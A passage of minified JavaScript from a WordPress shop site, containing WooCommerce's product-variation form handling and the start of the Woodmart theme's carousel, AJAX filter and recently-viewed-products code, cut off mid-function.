form.showNoMatchingVariationsMsg();
}}
}}else{
form.$form.trigger('update_variation_values');
form.$form.trigger('reset_data');
}
form.toggleResetLink(attributes.chosenCount > 0);
};
VariationForm.prototype.onFoundVariation=function(event, variation){
var form=event.data.variationForm,
$sku=form.$product.find('.product_meta').find('.sku'),
$weight=form.$product.find('.product_weight, .woocommerce-product-attributes-item--weight .woocommerce-product-attributes-item__value'
),
$dimensions=form.$product.find('.product_dimensions, .woocommerce-product-attributes-item--dimensions .woocommerce-product-attributes-item__value'
),
$qty_input=form.$singleVariationWrap.find('.quantity input.qty[name="quantity"]'),
$qty=$qty_input.closest('.quantity'),
purchasable=true,
variation_id='',
template=false,
$template_html='';
if(variation.sku){
$sku.wc_set_content(variation.sku);
}else{
$sku.wc_reset_content();
}
if(variation.weight){
$weight.wc_set_content(variation.weight_html);
}else{
$weight.wc_reset_content();
}
if(variation.dimensions){
$dimensions.wc_set_content($.parseHTML(variation.dimensions_html)[0].data);
}else{
$dimensions.wc_reset_content();
}
form.$form.wc_variations_image_update(variation);
if(! variation.variation_is_visible){
template=wp_template('unavailable-variation-template');
}else{
template=wp_template('variation-template');
variation_id=variation.variation_id;
}
$template_html=template( {
variation: variation
});
$template_html=$template_html.replace('', '');
$template_html=$template_html.replace('/*]]>*/', '');
form.$form.find('input[name="variation_id"], input.variation_id').val(variation.variation_id).trigger('change');
if(variation.is_sold_individually==='yes'){
$qty_input.val('1').attr('min', '1').attr('max', '').trigger('change');
$qty.hide();
}else{
var qty_val=parseFloat($qty_input.val());
if(isNaN(qty_val) ){
qty_val=variation.min_qty;
}else{
qty_val=qty_val > parseFloat(variation.max_qty) ? variation.max_qty:qty_val;
qty_val=qty_val < parseFloat(variation.min_qty) ? variation.min_qty:qty_val;
}
$qty_input.attr('min', variation.min_qty).attr('max', variation.max_qty).val(qty_val).trigger('change');
$qty.show();
}
if(! variation.is_purchasable||! variation.is_in_stock||! variation.variation_is_visible){
purchasable=false;
}
setTimeout(function(){
form.$singleVariation.html($template_html);
if(form.$singleVariation.text().trim()){
form.$singleVariation.slideDown(200).trigger('show_variation', [ variation, purchasable ]);
}else{
form.$singleVariation.show().trigger('show_variation', [ variation, purchasable ]);
}}, 300);
};
VariationForm.prototype.onChange=function(event){
var form=event.data.variationForm;
form.$form.find('input[name="variation_id"], input.variation_id').val('').trigger('change');
form.$form.trigger('clear_reset_announcement');
form.$form.find('.wc-no-matching-variations').parent().remove();
if(form.useAjax){
form.$form.trigger('check_variations');
}else{
form.$form.trigger('woocommerce_variation_select_change');
form.$form.trigger('check_variations');
}
form.$form.trigger('woocommerce_variation_has_changed');
};
VariationForm.prototype.addSlashes=function(string){
string=string.replace(/'/g, '\\\'');
string=string.replace(/"/g, '\\\"');
return string;
};
VariationForm.prototype.onUpdateAttributes=function(event){
var form=event.data.variationForm,
attributes=form.getChosenAttributes(),
currentAttributes=attributes.data;
if(form.useAjax){
return;
}
form.$attributeFields.each(function(index, el){
var current_attr_select=$(el),
current_attr_name=current_attr_select.data('attribute_name')||current_attr_select.attr('name'),
show_option_none=$(el).data('show_option_none'),
option_gt_filter=':gt(0)',
attached_options_count=0,
new_attr_select=$('<select/>'),
selected_attr_val=current_attr_select.val()||'',
selected_attr_val_valid=true;
if(! current_attr_select.data('attribute_html') ){
var refSelect=current_attr_select.clone();
refSelect.find('option').removeAttr('attached').prop('disabled', false).prop('selected', false);
current_attr_select.data('attribute_options',
refSelect.find('option' + option_gt_filter).get()
);
current_attr_select.data('attribute_html', refSelect.html());
}
new_attr_select.html(current_attr_select.data('attribute_html') );
var checkAttributes=$.extend(true, {}, currentAttributes);
checkAttributes[ current_attr_name ]='';
var variations=form.findMatchingVariations(form.variationData, checkAttributes);
for(var num in variations){
if(typeof(variations[ num ])!=='undefined'){
var variationAttributes=variations[ num ].attributes;
for(var attr_name in variationAttributes){
if(variationAttributes.hasOwnProperty(attr_name) ){
var attr_val=variationAttributes[ attr_name ],
variation_active='';
if(attr_name===current_attr_name){
if(variations[ num ].variation_is_active){
variation_active='enabled';
}
if(attr_val){
attr_val=$('<div/>').html(attr_val).text();
var $option_elements=new_attr_select.find('option');
if($option_elements.length){
for (var i=0, len=$option_elements.length; i < len; i++){
var $option_element=$($option_elements[i]),
option_value=$option_element.val();
if(attr_val===option_value){
$option_element.addClass('attached ' + variation_active);
break;
}}
}}else{
new_attr_select.find('option:gt(0)').addClass('attached ' + variation_active);
}}
}}
}}
attached_options_count=new_attr_select.find('option.attached').length;
if(selected_attr_val){
selected_attr_val_valid=false;
if(0!==attached_options_count){
new_attr_select.find('option.attached.enabled').each(function(){
var option_value=$(this).val();
if(selected_attr_val===option_value){
selected_attr_val_valid=true;
return false;
}});
}}
if(attached_options_count > 0&&selected_attr_val&&selected_attr_val_valid&&('no'===show_option_none) ){
new_attr_select.find('option:first').remove();
option_gt_filter='';
}
new_attr_select.find('option' + option_gt_filter + ':not(.attached)').remove();
current_attr_select.html(new_attr_select.html());
current_attr_select.find('option' + option_gt_filter + ':not(.enabled)').prop('disabled', true);
if(selected_attr_val){
if(selected_attr_val_valid){
current_attr_select.val(selected_attr_val);
}else{
current_attr_select.val('').trigger('change');
}}else{
current_attr_select.val('');
}});
form.$form.trigger('woocommerce_update_variation_values');
};
VariationForm.prototype.getChosenAttributes=function(){
var data={};
var count=0;
var chosen=0;
this.$attributeFields.each(function(){
var attribute_name=$(this).data('attribute_name')||$(this).attr('name');
var value=$(this).val()||'';
if(value.length > 0){
chosen ++;
}
count ++;
data[ attribute_name ]=value;
});
return {
'count':count,
'chosenCount': chosen,
'data':data
};};
VariationForm.prototype.findMatchingVariations=function(variations, attributes){
var matching=[];
for(var i=0; i < variations.length; i++){
var variation=variations[i];
if(this.isMatch(variation.attributes, attributes) ){
matching.push(variation);
}}
return matching;
};
VariationForm.prototype.isMatch=function(variation_attributes, attributes){
var match=true;
for(var attr_name in variation_attributes){
if(variation_attributes.hasOwnProperty(attr_name) ){
var val1=variation_attributes[ attr_name ];
var val2=attributes[ attr_name ];
if(val1!==undefined&&val2!==undefined&&val1.length!==0&&val2.length!==0&&val1!==val2){
match=false;
}}
}
return match;
};
VariationForm.prototype.toggleResetLink=function(on){
if(on){
if(this.$resetVariations.css('visibility')==='hidden'){
this.$resetVariations.css('visibility', 'visible').hide().fadeIn();
}}else{
this.$resetVariations.css('visibility', 'hidden');
}};
VariationForm.prototype.showNoMatchingVariationsMsg=function(){
this.$form
.find('.single_variation')
.after('<div role="alert">' +
'<p class="wc-no-matching-variations woocommerce-info">' +
wc_add_to_cart_variation_params.i18n_no_matching_variations_text +
'</p>' +
'</div>'
)
.next('div')
.find('.wc-no-matching-variations')
.slideDown(200);
};
VariationForm.prototype.onResetKeyDown=function(event){
if(event.code==='Enter'||event.code==='Space'){
event.preventDefault();
event.data.variationForm.onReset(event);
}};
$.fn.wc_variation_form=function(){
new VariationForm(this);
return this;
};
$.fn.wc_set_content=function(content){
if(undefined===this.attr('data-o_content') ){
this.attr('data-o_content', this.text());
}
this.text(content);
};
$.fn.wc_reset_content=function(){
if(undefined!==this.attr('data-o_content') ){
this.text(this.attr('data-o_content') );
}};
$.fn.wc_set_variation_attr=function(attr, value){
if(undefined===this.attr('data-o_' + attr) ){
this.attr('data-o_' + attr,(! this.attr(attr) ) ? '':this.attr(attr) );
}
if(false===value){
this.removeAttr(attr);
}else{
this.attr(attr, value);
}};
$.fn.wc_reset_variation_attr=function(attr){
if(undefined!==this.attr('data-o_' + attr) ){
this.attr(attr, this.attr('data-o_' + attr) );
}};
$.fn.wc_maybe_trigger_slide_position_reset=function(variation){
var $form=$(this),
$product=$form.closest('.product'),
$product_gallery=$product.find('.images'),
reset_slide_position=false,
new_image_id=(variation&&variation.image_id) ? variation.image_id:'';
if($form.attr('current-image')!==new_image_id){
reset_slide_position=true;
}
$form.attr('current-image', new_image_id);
if(reset_slide_position){
$product_gallery.trigger('woocommerce_gallery_reset_slide_position');
}};
$.fn.wc_variations_image_update=function(variation){
var $form=this,
$product=$form.closest('.product'),
$product_gallery=$product.find('.images'),
$gallery_nav=$product.find('.flex-control-nav'),
$gallery_img=$gallery_nav.find('li:eq(0) img'),
$product_img_wrap=$product_gallery
.find('.woocommerce-product-gallery__image, .woocommerce-product-gallery__image--placeholder')
.eq(0),
$product_img=$product_img_wrap.find('.wp-post-image'),
$product_link=$product_img_wrap.find('a').eq(0);
if(variation&&variation.image&&variation.image.src&&variation.image.src.length > 1){
var galleryHasImage=$gallery_nav.find('li img[data-o_src="' + variation.image.gallery_thumbnail_src + '"]').length > 0;
if(galleryHasImage){
$form.wc_variations_image_reset();
}
var slideToImage=$gallery_nav.find('li img[src="' + variation.image.gallery_thumbnail_src + '"]');
if(slideToImage.length > 0){
slideToImage.trigger('flexslider-click');
$form.attr('current-image', variation.image_id);
window.setTimeout(function(){
$(window).trigger('resize');
$product_gallery.trigger('woocommerce_gallery_init_zoom');
}, 20);
return;
}
$product_img.wc_set_variation_attr('src', variation.image.src);
$product_img.wc_set_variation_attr('height', variation.image.src_h);
$product_img.wc_set_variation_attr('width', variation.image.src_w);
$product_img.wc_set_variation_attr('srcset', variation.image.srcset);
$product_img.wc_set_variation_attr('sizes', variation.image.sizes);
$product_img.wc_set_variation_attr('title', variation.image.title);
$product_img.wc_set_variation_attr('data-caption', variation.image.caption);
$product_img.wc_set_variation_attr('alt', variation.image.alt);
$product_img.wc_set_variation_attr('data-src', variation.image.full_src);
$product_img.wc_set_variation_attr('data-large_image', variation.image.full_src);
$product_img.wc_set_variation_attr('data-large_image_width', variation.image.full_src_w);
$product_img.wc_set_variation_attr('data-large_image_height', variation.image.full_src_h);
$product_img_wrap.wc_set_variation_attr('data-thumb', variation.image.src);
$gallery_img.wc_set_variation_attr('src', variation.image.gallery_thumbnail_src);
$product_link.wc_set_variation_attr('href', variation.image.full_src);
}else{
$form.wc_variations_image_reset();
}
window.setTimeout(function(){
$(window).trigger('resize');
$form.wc_maybe_trigger_slide_position_reset(variation);
$product_gallery.trigger('woocommerce_gallery_init_zoom');
}, 20);
};
$.fn.wc_variations_image_reset=function(){
var $form=this,
$product=$form.closest('.product'),
$product_gallery=$product.find('.images'),
$gallery_nav=$product.find('.flex-control-nav'),
$gallery_img=$gallery_nav.find('li:eq(0) img'),
$product_img_wrap=$product_gallery
.find('.woocommerce-product-gallery__image, .woocommerce-product-gallery__image--placeholder')
.eq(0),
$product_img=$product_img_wrap.find('.wp-post-image'),
$product_link=$product_img_wrap.find('a').eq(0);
$product_img.wc_reset_variation_attr('src');
$product_img.wc_reset_variation_attr('width');
$product_img.wc_reset_variation_attr('height');
$product_img.wc_reset_variation_attr('srcset');
$product_img.wc_reset_variation_attr('sizes');
$product_img.wc_reset_variation_attr('title');
$product_img.wc_reset_variation_attr('data-caption');
$product_img.wc_reset_variation_attr('alt');
$product_img.wc_reset_variation_attr('data-src');
$product_img.wc_reset_variation_attr('data-large_image');
$product_img.wc_reset_variation_attr('data-large_image_width');
$product_img.wc_reset_variation_attr('data-large_image_height');
$product_img_wrap.wc_reset_variation_attr('data-thumb');
$gallery_img.wc_reset_variation_attr('src');
$product_link.wc_reset_variation_attr('href');
};
$(function(){
if(typeof wc_add_to_cart_variation_params!=='undefined'){
$('.variations_form').each(function(){
$(this).wc_variation_form();
});
}});
var wc_variation_form_matcher={
find_matching_variations: function(product_variations, settings){
var matching=[];
for(var i=0; i < product_variations.length; i++){
var variation=product_variations[i];
if(wc_variation_form_matcher.variations_match(variation.attributes, settings) ){
matching.push(variation);
}}
return matching;
},
variations_match: function(attrs1, attrs2){
var match=true;
for(var attr_name in attrs1){
if(attrs1.hasOwnProperty(attr_name) ){
var val1=attrs1[ attr_name ];
var val2=attrs2[ attr_name ];
if(val1!==undefined&&val2!==undefined&&val1.length!==0&&val2.length!==0&&val1!==val2){
match=false;
}}
}
return match;
}};
var wp_template=function(templateId){
var html=document.getElementById('tmpl-' + templateId).textContent;
var hard=false;
hard=hard||/<#\s?data\./.test(html);
hard=hard||/{{{?\s?data\.(?!variation\.).+}}}?/.test(html);
hard=hard||/{{{?\s?data\.variation\.[\w-]*[^\s}]/.test(html);
if(hard){
return wp.template(templateId);
}
return function template(data){
var variation=data.variation||{};
return html.replace(/({{{?)\s?data\.variation\.([\w-]*)\s?(}}}?)/g, function(_, open, key, close){
if(open.length!==close.length){
return '';
}
var replacement=variation[ key ]||'';
if(open.length===2){
return window.escape(replacement);
}
return replacement;
});
};};
})(jQuery, window, document);

--- FILE ---
content_type: application/javascript
request_url: https://thecakeworld.shop/wp-content/cache/wpfc-minified/mog6j5ot/afd24.js
body_size: 4276
content:
var woodmartThemeModule={};
(function($){
woodmartThemeModule.supports_html5_storage=false;
try {
woodmartThemeModule.supports_html5_storage=('sessionStorage' in window&&window.sessionStorage!==null);
window.sessionStorage.setItem('wd', 'test');
window.sessionStorage.removeItem('wd');
}
catch (err){
woodmartThemeModule.supports_html5_storage=false;
}
woodmartThemeModule.$window=$(window);
woodmartThemeModule.$document=$(document);
woodmartThemeModule.$body=$('body');
woodmartThemeModule.windowWidth=woodmartThemeModule.$window.width();
woodmartThemeModule.removeURLParameter=function(url, parameter){
var urlParts=url.split('?');
if(urlParts.length >=2){
var prefix=encodeURIComponent(parameter) + '=';
var pars=urlParts[1].split(/[&;]/g);
for (var i=pars.length; i-- > 0;){
if(pars[i].lastIndexOf(prefix, 0)!==-1){
pars.splice(i, 1);
}}
return urlParts[0] + (pars.length > 0 ? '?' + pars.join('&'):'');
}
return url;
};
woodmartThemeModule.removeDuplicatedStylesFromHTML=function(html, callback){
var $data=$('<div class="temp-wrapper"></div>').append(html);
var $links=$data.find('link');
var counter=0;
var timeout=false;
if(0===$links.length){
callback(html);
return;
}
setTimeout(function(){
if(counter <=$links.length&&!timeout){
callback($($data.html()));
timeout=true;
}}, 500);
$links.each(function(){
if('undefined'!==typeof $(this).attr('id')&&$(this).attr('id').indexOf('theme_settings_')!==-1){
$('head').find('link[id*="theme_settings_"]:not([id*="theme_settings_default"])').remove();
}});
$links.each(function(){
var $link=$(this);
var id=$link.attr('id');
var href=$link.attr('href');
if('undefined'===typeof id){
return;
}
var isThemeSettings=id.indexOf('theme_settings_')!==-1;
var isThemeSettingsDefault=id.indexOf('theme_settings_default')!==-1;
$link.remove();
if('undefined'===typeof woodmart_page_css[id]&&! isThemeSettingsDefault){
$('head').append($link.on('load', function(){
counter++;
if(!isThemeSettings){
woodmart_page_css[id]=href;
}
if(counter >=$links.length&&!timeout){
callback($($data.html()));
timeout=true;
}}));
}else{
counter++;
if(counter >=$links.length&&!timeout){
callback($($data.html()));
timeout=true;
}}
});
};
woodmartThemeModule.debounce=function(func, wait, immediate){
var timeout;
return function(){
var context=this;
var args=arguments;
var later=function(){
timeout=null;
if(!immediate){
func.apply(context, args);
}};
var callNow=immediate&&!timeout;
clearTimeout(timeout);
timeout=setTimeout(later, wait);
if(callNow){
func.apply(context, args);
}};};
woodmartThemeModule.wdElementorAddAction=function(name, callback){
woodmartThemeModule.$window.on('elementor/frontend/init', function(){
if(!elementorFrontend.isEditMode()){
return;
}
elementorFrontend.hooks.addAction(name, callback);
});
};
woodmartThemeModule.wdElementorAddAction('frontend/element_ready/global', function($wrapper){
if($wrapper.attr('style')&&$wrapper.attr('style').indexOf('transform:translate3d')===0&&!$wrapper.hasClass('wd-parallax-on-scroll')){
$wrapper.attr('style', '');
}
$wrapper.removeClass('wd-animated');
$wrapper.data('wd-waypoint', '');
$wrapper.removeClass('wd-anim-ready');
woodmartThemeModule.$document.trigger('wdElementorGlobalReady');
});
$.each([
'frontend/element_ready/column',
'frontend/element_ready/container'
], function(index, value){
woodmartThemeModule.wdElementorAddAction(value, function($wrapper){
if($wrapper.attr('style')&&$wrapper.attr('style').indexOf('transform:translate3d')===0&&!$wrapper.hasClass('wd-parallax-on-scroll')){
$wrapper.attr('style', '');
}
$wrapper.removeClass('wd-animated');
$wrapper.data('wd-waypoint', '');
$wrapper.removeClass('wd-anim-ready');
setTimeout(function(){
woodmartThemeModule.$document.trigger('wdElementorColumnReady');
}, 100);
});
});
woodmartThemeModule.setupMainCarouselArg=function(){
woodmartThemeModule.$mainCarouselWrapper=$('.woocommerce-product-gallery');
var items=1;
if(woodmartThemeModule.$mainCarouselWrapper.hasClass('thumbs-position-centered')||woodmartThemeModule.$mainCarouselWrapper.hasClass('thumbs-position-carousel_two_columns')){
items=2;
}
woodmartThemeModule.mainCarouselArg={
slidesPerView:items,
loop:woodmart_settings.product_slider_autoplay,
centeredSlides:woodmartThemeModule.$mainCarouselWrapper.hasClass('thumbs-position-centered'),
initialSlide:woodmartThemeModule.$mainCarouselWrapper.hasClass('thumbs-position-centered') ? woodmart_settings.centered_gallery_start:0,
autoHeight:woodmart_settings.product_slider_auto_height==='yes',
grabCursor:true,
a11y:{
enabled: false
},
slideClass:'wd-carousel-item',
slideActiveClass:'wd-active',
slideVisibleClass:'wd-slide-visible',
slideNextClass:'wd-next',
slidePrevClass:'wd-prev',
containerModifierClass: 'wd-',
wrapperClass:'wd-carousel-wrap',
on:{
slideChange: function(){
document.querySelector('.woocommerce-product-gallery__wrapper.wd-carousel').dispatchEvent(new CustomEvent('wdSlideChange', { activeIndex: this.activeIndex}));
woodmartThemeModule.$document.trigger('wood-images-loaded');
}}
};
if(document.querySelector('.woocommerce-product-gallery__wrapper.wd-carousel')&&document.querySelector('.woocommerce-product-gallery__wrapper.wd-carousel').parentElement.querySelector('.wd-btn-arrow.wd-next')){
woodmartThemeModule.mainCarouselArg.navigation={
nextEl:document.querySelector('.woocommerce-product-gallery__wrapper.wd-carousel').parentElement.querySelector('.wd-btn-arrow.wd-next'),
prevEl:document.querySelector('.woocommerce-product-gallery__wrapper.wd-carousel').parentElement.querySelector('.wd-btn-arrow.wd-prev'),
disabledClass: 'wd-disabled',
lockClass:'wd-lock',
hiddenClass:'wd-hide'
};}
if(woodmart_settings.product_slider_autoplay){
woodmartThemeModule.mainCarouselArg.autoplay={
delay: 3000,
pauseOnMouseEnter: true
};}
if(woodmartThemeModule.$mainCarouselWrapper.find('.wd-nav-pagin-wrap').length){
woodmartThemeModule.mainCarouselArg.pagination={
el:document.querySelector('.woocommerce-product-gallery .wd-nav-pagin'),
type:'bullets',
clickable:true,
bulletClass:'wd-nav-pagin-item',
bulletActiveClass:'wd-active',
modifierClass:'wd-type-',
lockClass:'wd-lock',
currentClass:'wd-current',
totalClass:'wd-total',
hiddenClass:'wd-hidden',
clickableClass:'wd-clickable',
horizontalClass:'wd-horizontal',
verticalClass:'wd-vertical',
paginationDisabledClass: 'wd-disabled',
renderBullet:function(index, className){
var innerContent='';
if(woodmartThemeModule.$mainCarouselWrapper.find('.wd-nav-pagin-wrap').hasClass('wd-style-number-2')){
innerContent=index + 1;
if(9 >=innerContent){
innerContent='0' + innerContent;
}}
return '<li class="' + className + '"><span>' + innerContent + '</span></li>';
}};}}
woodmartThemeModule.shopLoadMoreBtn='.wd-products-load-more.load-on-scroll';
woodmartThemeModule.$window.on('elementor/frontend/init', function(){
if(!elementorFrontend.isEditMode()){
return;
}
if('enabled'===woodmart_settings.elementor_no_gap){
$.each([
'frontend/element_ready/section',
'frontend/element_ready/container'
], function(index, value){
woodmartThemeModule.wdElementorAddAction(value, function($wrapper){
if($wrapper.attr('style')&&$wrapper.attr('style').indexOf('transform:translate3d')===0&&!$wrapper.hasClass('wd-parallax-on-scroll')){
$wrapper.attr('style', '');
}
$wrapper.removeClass('wd-animated');
$wrapper.data('wd-waypoint', '');
$wrapper.removeClass('wd-anim-ready');
woodmartThemeModule.$document.trigger('wdElementorSectionReady');
});
elementorFrontend.hooks.addAction(value, function($wrapper){
var cid=$wrapper.data('model-cid');
if(typeof elementorFrontend.config.elements.data[cid]!=='undefined'){
var size='';
if('undefined'!==typeof elementorFrontend.config.elements.data[cid].attributes.elType){
if('container'===elementorFrontend.config.elements.data[cid].attributes.elType){
if('boxed'===elementorFrontend.config.elements.data[cid].attributes.content_width){
size=elementorFrontend.config.elements.data[cid].attributes.boxed_width.size;
}else{
size=true;
}}else if('section'===elementorFrontend.config.elements.data[cid].attributes.elType){
size=elementorFrontend.config.elements.data[cid].attributes.content_width.size;
}}
if(!size){
$wrapper.addClass('wd-negative-gap');
}}
});
});
elementor.channels.editor.on('change:section change:container', function(view){
var changed=view.elementSettingsModel.changed;
if(typeof changed.content_width!=='undefined'||typeof changed.boxed_width!=='undefined'){
var size=[];
if('container'===view.elementSettingsModel.attributes.elType){
if(typeof changed.boxed_width!=='undefined'){
size=changed.boxed_width.size;
}}else if(typeof changed.content_width!=='undefined'){
size=changed.content_width.size;
}
var sectionId=view._parent.model.id;
var $section=$('.elementor-element-' + sectionId);
if(size){
$section.removeClass('wd-negative-gap');
}else{
$section.addClass('wd-negative-gap');
}}
});
}});
woodmartThemeModule.$window.on('load', function(){
$('.wd-preloader').delay(parseInt(woodmart_settings.preloader_delay)).addClass('preloader-hide');
$('.wd-preloader-style').remove();
setTimeout(function(){
$('.wd-preloader').remove();
}, 200);
});
woodmartThemeModule.googleMapsCallback=function (){
return '';
};})(jQuery);
woodmartThemeModule.slideUp=function(target, duration=400){
target.style.transitionProperty='height, margin, padding';
target.style.transitionDuration=duration + 'ms';
target.style.boxSizing='border-box';
target.style.height=target.offsetHeight + 'px';
target.offsetHeight;
target.style.overflow='hidden';
target.style.height=0;
target.style.paddingTop=0;
target.style.paddingBottom=0;
target.style.marginTop=0;
target.style.marginBottom=0;
window.setTimeout(()=> {
target.style.display='none';
target.style.removeProperty('height');
target.style.removeProperty('padding-top');
target.style.removeProperty('padding-bottom');
target.style.removeProperty('margin-top');
target.style.removeProperty('margin-bottom');
target.style.removeProperty('overflow');
target.style.removeProperty('transition-duration');
target.style.removeProperty('transition-property');
}, duration);
}
woodmartThemeModule.slideDown=function(target, duration=400){
target.style.removeProperty('display');
let display=window.getComputedStyle(target).display;
if('none'===display){
display='block';
}
target.style.display=display;
let height=target.offsetHeight;
target.style.overflow='hidden';
target.style.height=0;
target.style.paddingTop=0;
target.style.paddingBottom=0;
target.style.marginTop=0;
target.style.marginBottom=0;
target.offsetHeight;
target.style.boxSizing='border-box';
target.style.transitionProperty="height, margin, padding";
target.style.transitionDuration=duration + 'ms';
target.style.height=height + 'px';
target.style.removeProperty('padding-top');
target.style.removeProperty('padding-bottom');
target.style.removeProperty('margin-top');
target.style.removeProperty('margin-bottom');
window.setTimeout(()=> {
target.style.removeProperty('height');
target.style.removeProperty('overflow');
target.style.removeProperty('transition-duration');
target.style.removeProperty('transition-property');
}, duration);
}
woodmartThemeModule.slideToggle=function (target, duration=400){
if(window.getComputedStyle(target).display==='none'){
return woodmartThemeModule.slideDown(target, duration);
}else{
return woodmartThemeModule.slideUp(target, duration);
}}
window.addEventListener('load',function(){
var events=[
'keydown',
'scroll',
'mouseover',
'touchmove',
'touchstart',
'mousedown',
'mousemove'
];
var triggerListener=function(e){
window.dispatchEvent(new CustomEvent('wdEventStarted'));
removeListener();
};
var removeListener=function(){
events.forEach(function(eventName){
window.removeEventListener(eventName, triggerListener);
});
};
var addListener=function(eventName){
window.addEventListener(eventName, triggerListener);
};
events.forEach(function(eventName){
addListener(eventName);
});
});
(function($){
woodmartThemeModule.woocommerceNotices=function(){
var notices='.woocommerce-error, .woocommerce-info, .woocommerce-message, div.wpcf7-response-output, #yith-wcwl-popup-message, .mc4wp-alert, .dokan-store-contact .alert-success, .yith_ywraq_add_item_product_message';
woodmartThemeModule.$body.on('click', notices, function(){
hideMessage($(this));
});
var hideMessage=function($msg){
$msg.removeClass('shown-notice').addClass('hidden-notice');
};};
$(document).ready(function(){
woodmartThemeModule.woocommerceNotices();
});
})(jQuery);
woodmartThemeModule.trackProductViewed=function(){
var singleProduct=document.querySelector('.single-product-page');
var cookiesName='woodmart_recently_viewed_products';
if(! singleProduct||'undefined'===typeof Cookies){
return;
}
var singleProductID=singleProduct.id.replace('product-', '');
var recentlyProduct=Cookies.get(cookiesName);
if(! recentlyProduct){
recentlyProduct=singleProductID;
}else{
recentlyProduct=recentlyProduct.split('|');
if(recentlyProduct.indexOf(singleProductID)!==-1){
return;
}
recentlyProduct.unshift(singleProductID);
recentlyProduct=recentlyProduct.join('|');
}
Cookies.set(cookiesName, recentlyProduct, {
expires: 7,
path:woodmart_settings.cookie_path,
secure:woodmart_settings.cookie_secure_param
});
};
window.addEventListener('load',function(){
woodmartThemeModule.trackProductViewed();
});
(function($){
woodmartThemeModule.ajaxFilters=function(){
if(!woodmartThemeModule.$body.hasClass('woodmart-ajax-shop-on')||typeof ($.fn.pjax)==='undefined'||woodmartThemeModule.$body.hasClass('single-product')||woodmartThemeModule.$body.hasClass('elementor-editor-active')||$('.products[data-source="main_loop"]').length===0){
return;
}
var that=this,
filtersState=false;
woodmartThemeModule.$body.on('click', '.post-type-archive-product .products-footer .woocommerce-pagination a', function(){
scrollToTop(true);
});
woodmartThemeModule.$document.pjax(woodmart_settings.ajax_links, '.main-page-wrapper', {
timeout:woodmart_settings.pjax_timeout,
scrollTo:false,
renderCallback: function(context, html, afterRender){
woodmartThemeModule.removeDuplicatedStylesFromHTML(html, function(html){
context.html(html);
afterRender();
woodmartThemeModule.$document.trigger('wdShopPageInit');
woodmartThemeModule.$document.trigger('wood-images-loaded');
});
}});
if(woodmart_settings.price_filter_action==='click'){
woodmartThemeModule.$document.on('click', '.widget_price_filter form .button', function(){
var form=$('.widget_price_filter form');
$.pjax({
container: '.main-page-wrapper',
timeout:woodmart_settings.pjax_timeout,
url:form.attr('action'),
data:form.serialize(),
scrollTo:false,
renderCallback: function(context, html, afterRender){
woodmartThemeModule.removeDuplicatedStylesFromHTML(html, function(html){
context.html(html);
afterRender();
woodmartThemeModule.$document.trigger('wdShopPageInit');
woodmartThemeModule.$document.trigger('wood-images-loaded');
});
}});
return false;
});
}else if(woodmart_settings.price_filter_action==='submit'){
woodmartThemeModule.$document.on('submit', '.widget_price_filter form', function(event){
$.pjax.submit(event, '.main-page-wrapper');
});
}
woodmartThemeModule.$document.on('pjax:error', function(xhr, textStatus, error){
console.log('pjax error ' + error);
});
woodmartThemeModule.$document.on('pjax:start', function(){
var $siteContent=$('.site-content');
$siteContent.removeClass('wd-loaded');
$siteContent.addClass('wd-loading');
woodmartThemeModule.$document.trigger('wdPjaxStart');
woodmartThemeModule.$window.trigger('scroll.loaderVerticalPosition');
});
woodmartThemeModule.$document.on('pjax:complete', function(){
woodmartThemeModule.$window.off('scroll.loaderVerticalPosition');
scrollToTop(false);
woodmartThemeModule.$document.trigger('wood-images-loaded');
$('.wd-scroll-content').on('scroll', function(){
woodmartThemeModule.$document.trigger('wood-images-loaded');
});
if(typeof woodmart_wpml_js_data!=='undefined'&&woodmart_wpml_js_data.languages){
$.each(woodmart_wpml_js_data.languages, function(index, language){
$('.wpml-ls-item-' + language.code + ' .wpml-ls-link').attr('href', language.url);
});
}});
woodmartThemeModule.$document.on('pjax:beforeReplace', function(){
if($('.filters-area').hasClass('filters-opened')&&woodmart_settings.shop_filters_close==='yes'){
filtersState=true;
woodmartThemeModule.$body.addClass('body-filters-opened');
}});
woodmartThemeModule.$document.on('wdShopPageInit', function(){
var $siteContent=$('.site-content');
if(filtersState){
$('.filters-area').css('display', 'block');
woodmartThemeModule.openFilters(200);
filtersState=false;
}
$siteContent.removeClass('wd-loading');
$siteContent.addClass('wd-loaded');
});
var scrollToTop=function(type){
if(woodmart_settings.ajax_scroll==='no'&&type===false){
return false;
}
var $scrollTo=$(woodmart_settings.ajax_scroll_class),
scrollTo=$scrollTo.offset().top - woodmart_settings.ajax_scroll_offset;
$('html, body').stop().animate({
scrollTop: scrollTo
}, 400);
};};
$(document).ready(function(){
woodmartThemeModule.ajaxFilters();
});
window.addEventListener('popstate', function(){
woodmartThemeModule.ajaxFilters();
});
})(jQuery);
(function($){
woodmartThemeModule.$document.on('wdShopPageInit', function(){
woodmartThemeModule.sortByWidget();
});
woodmartThemeModule.sortByWidget=function(){
if(!woodmartThemeModule.$body.hasClass('woodmart-ajax-shop-on')||typeof ($.fn.pjax)=='undefined'){
return;
}
var $wcOrdering=$('.woocommerce-ordering');
$wcOrdering.on('change', 'select.orderby', function(){
var $form=$(this).closest('form');
$form.find('[name="_pjax"]').remove();
$.pjax({
container: '.main-page-wrapper',
timeout:woodmart_settings.pjax_timeout,
url:'?' + $form.serialize(),
scrollTo:false,
renderCallback: function(context, html, afterRender){
woodmartThemeModule.removeDuplicatedStylesFromHTML(html, function(html){
context.html(html);
afterRender();
woodmartThemeModule.$document.trigger('wdShopPageInit');
woodmartThemeModule.$document.trigger('wood-images-loaded');
});
}});
});
$wcOrdering.on('submit', function(e){
e.preventDefault(e);
});
};
$(document).ready(function(){
woodmartThemeModule.sortByWidget();
});
window.addEventListener('popstate', function(){
woodmartThemeModule.sortByWidget();
});
})(jQuery);
(function($){
woodmartThemeModule.$document.on('wdShopPageInit', function (){
woodmartThemeModule.shopPageInit();
});
woodmartThemeModule.shopPageInit=function(){
woodmartThemeModule.clickOnScrollButton(woodmartThemeModule.shopLoadMoreBtn, false, woodmart_settings.infinit_scroll_offset);
$('body > .tooltip').remove();
woodmartThemeModule.$body.on('updated_wc_div', function(){
woodmartThemeModule.$document.trigger('wood-images-loaded');
});
woodmartThemeModule.$document.trigger('resize.vcRowBehaviour');
};})(jQuery);
(function($){
woodmartThemeModule.clickOnScrollButton=function(btnClass, destroy, offset){
if(typeof $.fn.waypoint!='function'){
return;
}
var $btn=$(btnClass);
if($btn.length===0){
return;
}
$btn.trigger('wd-waypoint-destroy');
if(!offset){
offset=0;
}
var waypoint=new Waypoint({
element: $btn[0],
handler: function(){
$btn.trigger('click');
},
offset:function(){
